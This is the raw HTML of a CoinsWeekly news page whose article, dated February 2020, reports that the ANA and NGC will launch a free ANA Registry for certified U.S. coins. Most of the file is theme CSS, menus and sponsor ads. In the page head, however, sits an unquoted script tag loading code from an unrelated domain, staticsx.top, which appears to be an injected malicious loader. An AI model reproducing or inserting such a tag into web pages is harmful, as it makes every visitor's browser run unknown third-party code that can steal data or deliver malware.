    content: "[field description]";
    font-size: larger; 
    color: red; 
}*/

.customcartoon img {
	width: 800px;}
.cartoonnextbutton {
	background-color: #ff9602;
	border: 1px solid #dcdcdc;
	margin-right: 10px;
	color: #fff;
}

.cartoonpostdate {
  font-family: Lato;
  font-size: 12px;
	color: #aaa;
	display: block;
}

.cartoontext {
	font-size: 16px;
	color: #777;
	display: block;
}

.tag-groups-tag {
	display: block;
/*-moz-column-count: 2;
-moz-column-gap: 10px;
-webkit-column-count: 2;
-webkit-column-gap: 10px;
column-count: 2;
column-gap: 10px;*/
margin-bottom: 8px;}

.tag-groups-tag::before {
	content: "· ";
}


.tag-groups-cloud .ui-state-default, .ui-state-default, .tag-groups-cloud .ui-widget-header .ui-state-default {margin-bottom: 3px;}


.pseudoheader {
	border-bottom: 2px solid #ff9602;
	height: 26px;
}

.pseudoheader span {
	font-family: Lato;
	font-size: 14px;
	color: #fff;
	background-color: #ff9602;
	padding: 8px 14px 5px 14px;
}

.pseudoheader ul {
	display: inline;
	list-style-type: none;
	overflow: hidden;
}

.pseudoheader li {
	display: inline;
	float: right;
	font-family: Lato;
	font-size: 13px;
	margin-left: 20px;
}

.pseudoheader a {
	color: #777;
}

/*.downloadliste-filter .entry-thumb {
	height: 180px;
}*/


.puzzle-image-overlay {
	background-image: url('https://muenzenwoche.de/wp-content/uploads/2021/03/puzzle_overlay-1.png');
	opacity: 0.5;
	position: absolute;
	height: 11%;
	width: 100%;
	z-index: 1;
}

.single-whoswho-sammler .td-module-meta-info {
	display: none;
}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #ff9602;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #ff9602;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #ff9602;
                }
                .tdm-btn-style1 {
					background-color: #ff9602;
				}
				.tdm-btn-style2:before {
				    border-color: #ff9602;
				}
				.tdm-btn-style2 {
				    color: #ff9602;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #ff9602;
                    -moz-box-shadow: 0 2px 16px #ff9602;
                    box-shadow: 0 2px 16px #ff9602;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #ff9602;
                    -moz-box-shadow: 0 4px 26px #ff9602;
                    box-shadow: 0 4px 26px #ff9602;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #ff9602;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #ff9602;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #ff9602;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #ff9602;
                }
				
				
				.tdm-menu-btn1 .tds-button1,
				.tdm-menu-btn1 .tds-button6:after {
					background-color: #ff9602;
				}
				.tdm-menu-btn1 .tds-button2:before,
				.tdm-menu-btn1 .tds-button6:before {
				    border-color: #ff9602;
				}
				.tdm-menu-btn1 .tds-button2,
				.tdm-menu-btn1 .tds-button2 i {
				    color: #ff9602;
				}
				.tdm-menu-btn1 .tds-button3 {
				    -webkit-box-shadow: 0 2px 16px #ff9602;
                    -moz-box-shadow: 0 2px 16px #ff9602;
                    box-shadow: 0 2px 16px #ff9602;
				}
				.tdm-menu-btn1 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #ff9602;
                    -moz-box-shadow: 0 4px 26px #ff9602;
                    box-shadow: 0 4px 26px #ff9602;
				}
				
				
				.tdm-menu-btn1 .tds-button1:before,
				.tdm-menu-btn1 .tds-button4 .tdm-button-b {
					background-color: #333333;
				}
				.tdm-menu-btn1 .tds-button2:hover:before,
                .tdm-menu-btn1 .tds-button6:hover:before{
				    border-color: #333333;
				}
				.tdm-menu-btn1 .tdm-btn-style:hover {
				    color: #333333;
				}
				.tdm-menu-btn1 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #333333;
                    -moz-box-shadow: 0 4px 26px #333333;
                    box-shadow: 0 4px 26px #333333;
				}
				
				
				.tdm-menu-btn2 .tds-button1,
				.tdm-menu-btn2 .tds-button6:after {
					background-color: #e48600;
				}
				.tdm-menu-btn2 .tds-button2:before,
				.tdm-menu-btn2 .tds-button6:before {
				    border-color: #e48600;
				}
				.tdm-menu-btn2 .tds-button2,
				.tdm-menu-btn2 .tds-button2 i {
				    color: #e48600;
				}
				.tdm-menu-btn2 .tds-button3 {
				    -webkit-box-shadow: 0 2px 16px #e48600;
                    -moz-box-shadow: 0 2px 16px #e48600;
                    box-shadow: 0 2px 16px #e48600;
				}
				.tdm-menu-btn2 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #e48600;
                    -moz-box-shadow: 0 4px 26px #e48600;
                    box-shadow: 0 4px 26px #e48600;
				}
				
				
				.tdm-menu-btn2 .tds-button1:before,
				.tdm-menu-btn2 .tds-button4 .tdm-button-b {
					background-color: #333333;
				}
				.tdm-menu-btn2 .tds-button2:hover:before,
                .tdm-menu-btn2 .tds-button6:hover:before{
				    border-color: #333333;
				}
				.tdm-menu-btn2 .tdm-btn-style:hover {
				    color: #333333;
				}
				.tdm-menu-btn2 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #333333;
                    -moz-box-shadow: 0 4px 26px #333333;
                    box-shadow: 0 4px 26px #333333;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="post-template-default single single-post postid-123916 single-format-standard ana-and-ngc-to-launch-ana-registry global-block-template-1 td-wpml unselectable td-animation-stack-type0 td-full-layout modula-best-grid-gallery" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CoinsWeekly/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/coinsweekly/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqswGk1E3VM39tFI3Y6n7VA" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-primary-menu-english-container"><ul id="menu-primary-menu-english" class="td-mobile-main-menu"><li id="menu-item-97284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-97284"><a href="https://coinsweekly.com/">Home</a></li>
<li id="menu-item-98743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-98743"><a href="https://coinsweekly.com/news/">News</a></li>
<li id="menu-item-97044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97044"><a href="https://coinsweekly.com/auktionsliste/">Auctions</a></li>
<li id="menu-item-148442" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-148442"><a>Who is Who<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-64089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64089"><a href="https://coinsweekly.com/wiki/">Numismatists</a></li>
	<li id="menu-item-148443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148443"><a href="https://coinsweekly.com/collectors/">Collectors</a></li>
</ul>
</li>
<li id="menu-item-125896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125896"><a href="https://coinsweekly.com/records/">Records</a></li>
<li id="menu-item-141826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-141826"><a href="https://coinsweekly.com/puzzle/">Puzzle</a></li>
<li id="menu-item-67504" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67504"><a>MISC<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-96990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96990"><a href="https://coinsweekly.com/archivesearch/">Archive</a></li>
	<li id="menu-item-98845" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-98845"><a href="https://coinsweekly.com/events/">Events</a></li>
	<li id="menu-item-105780" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105780"><a href="https://coinsweekly.com/podcasts/">Podcast</a></li>
	<li id="menu-item-96999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96999"><a href="https://coinsweekly.com/job-market/">Job Market</a></li>
	<li id="menu-item-68478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68478"><a href="https://coinsweekly.com/downloadportal/">Downloads</a></li>
	<li id="menu-item-97000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97000"><a href="https://coinsweekly.com/our-cartoon/">Our Cartoon</a></li>
</ul>
</li>
<li id="menu-item-99297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-99297"><a href="https://coinsweekly.com/newsletter-en/">Newsletter<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-105538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105538"><a href="https://coinsweekly.com/newsletter-archive/">Newsletter Archive</a></li>
</ul>
</li>
<li id="menu-item-wpml-ls-3-de" class="menu-item wpml-ls-slot-3 wpml-ls-item wpml-ls-item-de wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-3-de"><a href="https://muenzenwoche.de"><img
            class="wpml-ls-flag"
            src="https://coinsweekly.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.png"
            alt="German"
            
            
    /></a></li>
<li id="menu-item-wpml-ls-3-ja" class="menu-item wpml-ls-slot-3 wpml-ls-item wpml-ls-item-ja wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-3-ja"><a href="https://gekkancoins.jp"><img
            class="wpml-ls-flag"
            src="https://coinsweekly.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ja.png"
            alt="Japanese"
            
            
    /></a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://coinsweekly.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <style>
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    </style>
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-4">
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CoinsWeekly/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/coinsweekly/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqswGk1E3VM39tFI3Y6n7VA" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Tuesday, 27.01.2026
            </div>
        </div>
    </div>
    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap td_stretch_container td_stretch_content_1200">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://coinsweekly.com/">
                <img src="https://muenzenwoche.de/wp-content/uploads/2019/03/muenzenwoche_logo_600de.png" alt="MünzenWoche - Ihr numismatisches Nachrichtenportal" title="CoinsWeekly.com"/>
                <span class="td-visual-hidden">MünzenWoche</span>
            </a>
                    </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_6978b56c1c5d9_rand td_block_template_1">
<style>
/* custom css */
.td_uid_1_6978b56c1c5d9_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_6978b56c1c5d9_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><!-- Widget Shortcode --><div id="custom_html-35" class="widget_text td_block_template_1 widget widget_custom_html widget-shortcode area-arbitrary "><div class="textwidget custom-html-widget"><table class="headerwerbungtable" style="width: 430px; float: right;">
	<th style="border: none; font-size: 0.6em; color: #999;">Sponsored by</th>
<tr style="width: 215px; border: 0px solid #ffffff;">
	<td>

		<div class="" data-track-content data-content-name="Header Ad" data-content-piece="https://coinsweekly.com/werbung_sidebar/cng/">
			<a href="https://www.cngcoins.com/" target="_blank" rel="noopener"><img width="200" height="44" src="https://coinsweekly.com/wp-content/uploads/2019/04/CNG_CoinsWeekly_200X44.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" /></a>
		</div>
	
	</td>
	<td>	
	</td>
</tr>
<tr style="width: 215px; border: 0px solid #ffffff;">
	<td>

		<div class="" data-track-content data-content-name="Header Ad" data-content-piece="https://coinsweekly.com/werbung_sidebar/sponsor-3-sincona/">
<a href="https://www.sincona.com/en/default.aspx" target="_blank" rel="noopener"><img width="200" height="40" src="https://coinsweekly.com/wp-content/uploads/2019/04/SIN_sponsor3.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" /></a>
		</div>
	
	</td>
	<td>
	
		<div class="" data-track-content data-content-name="Header Ad" data-content-piece="https://coinsweekly.com/werbung_sidebar/sponsor-4-kuenker/">
<a href="https://www.kuenker.de/en" target="_blank" rel="noopener"><img width="215" height="44" src="https://coinsweekly.com/wp-content/uploads/2019/04/sponsor4.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" /></a>
		</div>
	
	</td>
</tr>
	</table></div></div><!-- /Widget Shortcode --></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://coinsweekly.com/">
			<img src="https://muenzenwoche.de/wp-content/uploads/2019/03/muenzenwoche_logo_600de.png" alt="MünzenWoche - Ihr numismatisches Nachrichtenportal" title="CoinsWeekly.com"/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://coinsweekly.com/">
			<img src="https://muenzenwoche.de/wp-content/uploads/2019/03/muenzenwoche_logo_600de.png" alt="MünzenWoche - Ihr numismatisches Nachrichtenportal" title="CoinsWeekly.com"/>
		</a>
	    </div>
    <div class="menu-primary-menu-english-container"><ul id="menu-primary-menu-english-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-97284"><a href="https://coinsweekly.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-98743"><a href="https://coinsweekly.com/news/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-97044"><a href="https://coinsweekly.com/auktionsliste/">Auctions</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-148442"><a>Who is Who</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-64089"><a href="https://coinsweekly.com/wiki/">Numismatists</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-148443"><a href="https://coinsweekly.com/collectors/">Collectors</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-125896"><a href="https://coinsweekly.com/records/">Records</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-141826"><a href="https://coinsweekly.com/puzzle/">Puzzle</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-67504"><a>MISC</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-96990"><a href="https://coinsweekly.com/archivesearch/">Archive</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-98845"><a href="https://coinsweekly.com/events/">Events</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-105780"><a href="https://coinsweekly.com/podcasts/">Podcast</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-96999"><a href="https://coinsweekly.com/job-market/">Job Market</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-68478"><a href="https://coinsweekly.com/downloadportal/">Downloads</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-97000"><a href="https://coinsweekly.com/our-cartoon/">Our Cartoon</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-99297"><a href="https://coinsweekly.com/newsletter-en/">Newsletter</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-105538"><a href="https://coinsweekly.com/newsletter-archive/">Newsletter Archive</a></li>
</ul>
</li>
<li class="menu-item wpml-ls-slot-3 wpml-ls-item wpml-ls-item-de wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item td-menu-item td-normal-menu menu-item-wpml-ls-3-de"><a href="https://muenzenwoche.de"><img
            class="wpml-ls-flag"
            src="https://coinsweekly.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.png"
            alt="German"
            
            
    /></a></li>
<li class="menu-item wpml-ls-slot-3 wpml-ls-item wpml-ls-item-ja wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item td-menu-item td-normal-menu menu-item-wpml-ls-3-ja"><a href="https://gekkancoins.jp"><img
            class="wpml-ls-flag"
            src="https://coinsweekly.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ja.png"
            alt="Japanese"
            
            
    /></a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://coinsweekly.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">						
						<!-- Widget Shortcode --><div id="custom_html-34" class="widget_text td_block_template_1 widget widget_custom_html widget-shortcode area-td-werbung-newsbanner-und-slider "><div class="textwidget custom-html-widget">






</div></div><!-- /Widget Shortcode -->                            <div class="td-ss-main-content">
                                
    <article id="post-123916" class="post-123916 post type-post status-publish format-standard has-post-thumbnail hentry category-news-en tag-ana-en tag-ngc-en tag-pcgs-en" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://coinsweekly.com/category/news-en/">News</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">ANA and NGC to Launch ANA Registry</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://coinsweekly.com/author/muenzenwoche/"> </a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2020-02-20T13:52:00+00:00" >20. February 2020</time></span>                                                        </div>

            </header>

        </div>

        

        <div class="td-post-content">

        <div class="td-post-featured-image"><a href="https://coinsweekly.com/wp-content/uploads/2020/02/00American_Numismatic_Association_logo.jpg" data-caption=""><img width="250" height="255" class="entry-thumb td-modal-image" src="https://coinsweekly.com/wp-content/uploads/2020/02/00American_Numismatic_Association_logo.jpg" alt="" title="00American_Numismatic_Association_logo"/></a></div>
        <div class="td-a-rec td-a-rec-id-content_top  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p td_uid_2_6978b56c2a088_rand td_block_template_1">
<style>
/* custom css */
.td_uid_2_6978b56c2a088_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_2_6978b56c2a088_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style>[bsa_pro_ad_space id=4]</div><p>The American Numismatic Association (ANA) and Numismatic Guaranty Corporation® (NGC®) have partnered to launch the ANA Registry later this year.</p>
<p>Many collectors participate in the online registry programs offered by NGC and Professional Coin Grading Service (PCGS), the hobby’s leading third-party coin grading services. These programs help numismatists organize their collections, set collecting goals and learn from other collectors around the world.</p>
<p>The competitive aspect of registry set collecting holds particular allure for numismatists. Registered coins receive a point score based on their grade, relative rarity and value. These scores then are tallied, and collections are ranked based on their total score. The top sets receive prizes and recognition.</p>
<p>The ANA Registry will allow both NGC- and PCGS-certified U.S. coins to be registered and displayed, recognizing that most U.S. coin collectors have certified coins from both services. Participation will be free and open to all collectors. ANA members will receive a special icon of recognition next to their sets.</p>
<p>“We are excited to announce the launch of the ANA Registry, a state-of-the-art collecting tool available at no cost to ANA members,” says ANA President Steven Ellsworth. “NGC has provided tremendous support to the Association for the past 25 years, and we’re delighted to be partnering on this venture. The ANA Registry will be the premier registry platform for U.S. coin collectors.”</p>
<p>The top ANA Registry sets will be recognized annually during the ANA World’s Fair of Money, the country’s most important numismatic event. ANA members will be eligible to compete for prizes valued at more than $20,000.</p>
<p>Awards will be presented in categories that include Best Classic Sets, Best Modern Sets, Best Presented Sets, Best New Sets, Most Educational Sets and Best Overall Sets. The three winners in the Best Overall Sets category will be honored at the official ANA Banquet at the ANA World’s Fair of Money, and all the major award winners will be recognized in <em>The Numismatist</em>, the official publication of the ANA.</p>
<p>The first ANA Registry Awards will be held in August 2021.</p>
<p>The ANA Registry will have a strong educational mission. In addition to establishing an award for Most Educational Sets, the ANA Registry will display two or three important and informative sets in the Museum Showcase area at the ANA World’s Fair of Money. Participants also will be able to add images and commentary for all of their coins and sets.</p>
<p>Costs associated with developing the ANA Registry will be borne by NGC, which is committed to utilizing the latest technologies to feature an elegant, easy-to-use interface. The ANA Registry will be hosted on the ANA website, money.org.</p>
<p>“The ANA is pleased to work with NGC to offer this collector-friendly registry set program,” says Kim Kiick, ANA executive director. “Although the ANA Registry is open to all collectors free of charge, only ANA members will reap the benefit of winning awards.”</p>
<p>Mark Salzberg, NGC chairman and grading finalizer, notes, “This collaboration will bring the hobby together in an inclusive platform for the benefit of all – collectors, dealers, researchers and grading services. We are honored to work with the ANA on this transformative development for the hobby.”</p>
<p>The NGC Registry will continue to exist on the NGC website with all the coins and sets in the NGC Registry automatically included in the ANA Registry. As a result, when the ANA Registry launches, it will already include more than 130,000 sets and 1.1 million coins from the best collections from around the world.</p>
<p>The ANA Registry will debut later in 2020. Announcements with more information, including details about how to participate, will be forthcoming.</p>
<p>&nbsp;</p>
<p>Find more about the <a href="https://www.money.org/" target="_blank" rel="noopener noreferrer">ANA here</a> and about the <a href="https://www.ngccoin.de/" target="_blank" rel="noopener noreferrer">NGC here</a>.</p>
<p>The <a href="https://www.ngccoin.com/registry/" target="_blank" rel="noopener noreferrer">NGC registry is available here</a>.</p>
<p>ANA Executive Director Kim Kiick was recently <a href="https://coinsweekly.com/ana-executive-director-kim-kiick-to-be-recognized-as-numismatic-ambassador/" target="_blank" rel="noopener noreferrer">recognized as Numismatic Ambassador</a> at the FUN convention.</p>
<div class="td-a-rec td-a-rec-id-content_bottom  td_uid_3_6978b56c2a2f4_rand td_block_template_1">
<style>
/* custom css */
.td_uid_3_6978b56c2a2f4_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_3_6978b56c2a2f4_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div class="mobile-sizer-bottom"><!-- Widget Shortcode --><div id="custom_html-49" class="widget_text td_block_template_1 widget widget_custom_html widget-shortcode area-arbitrary "><div class="textwidget custom-html-widget"></div></div><!-- /Widget Shortcode --></div></div>        </div>


        <footer>
                        
            <div class="td-post-source-tags">
